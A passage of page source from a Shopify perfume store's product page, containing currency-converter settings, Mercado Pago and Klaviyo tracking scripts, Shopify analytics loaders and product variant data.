(EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tendencia a CDrakkar Noir",
          ProductID: 5961854648470,
          Categories: ["Caballero","Guy Laroche","Guy Laroche"],
          ImageURL: "https://www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE_grande.jpg?v=1730211422",
          URL: "https://perfumara-oficial.myshopify.com/products/en-tendencia-a-drakkar-nair",
          Brand: "PERFUMARA OFICIAL",
          Price: "$ 75.00",
          Value: "75.00",
          CompareAtPrice: "$ 1,499.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"37194880712854","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"},"sku":"","title":"60 ML","untranslatedTitle":"60 ML"},{"price":{"amount":90.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"37194880745622","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"},"sku":"","title":"10 ML","untranslatedTitle":"10 ML"},{"price":{"amount":140.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"42085735661794","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"},"sku":"","title":"25 ML","untranslatedTitle":"25 ML"},{"price":{"amount":425.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar Noir","url":"\/products\/en-tendencia-a-drakkar-nair","type":""},"id":"42085735694562","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"},"sku":"","title":"100 ML","untranslatedTitle":"100 ML"},{"price":{"amount":75.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CDrakkar Noir","vendor":"PERFUMARA OFICIAL","id":"5961854648470","untranslatedTitle":"Tendencia a CDrakkar 